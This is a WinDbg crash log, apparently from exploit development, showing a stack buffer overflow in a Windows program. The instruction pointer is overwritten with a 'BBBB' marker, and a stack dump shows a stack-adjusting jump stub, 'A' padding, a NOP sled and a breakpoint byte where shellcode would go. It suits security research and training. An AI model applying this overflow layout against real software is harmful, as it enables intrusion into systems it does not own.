 ModLoad: 75c60000 75d00000   C:\WINDOWS\system32\urlmon.dll
ModLoad: 719c0000 719fe000   C:\WINDOWS\System32\mswsock.dll
ModLoad: 76ef0000 76f17000   C:\WINDOWS\system32\DNSAPI.dll
ModLoad: 76f90000 76f96000   C:\WINDOWS\system32\rasadhlp.dll
ModLoad: 60fd0000 61025000   C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 71a00000 71a08000   C:\WINDOWS\System32\wshtcpip.dll
(7f0.428): Access violation - code c0000005 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c93003d edx=00aa0000 esi=77c2fce0 edi=000065e6
eip=42424242 esp=000ffd38 ebp=00104678 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000216
42424242 ??              ???
0:000> d esp
000ffd38  83 c4 5e 83 c4 5e 83 c4-5e ff e4 00 58 4a 10 00  ..^..^..^...XJ..
000ffd48  00 00 00 00 00 00 00 00-41 41 41 41 41 41 41 41  ........AAAAAAAA
000ffd58  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffd68  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffd78  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffd88  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffd98  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffda8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0:000> d
000ffdb8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffdc8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffdd8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffde8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffdf8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffe08  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffe18  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffe28  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0:000> d
000ffe38  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffe48  41 41 90 90 90 90 90 90-90 90 90 90 90 90 90 90  AA..............
000ffe58  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
000ffe68  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
000ffe78  90 90 90 90 cc 41 41 41-41 41 41 41 41 41 41 41  .....AAAAAAAAAAA
000ffe88  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffe98  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffea8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0:000> d
000ffeb8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffec8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffed8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
000ffee8  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA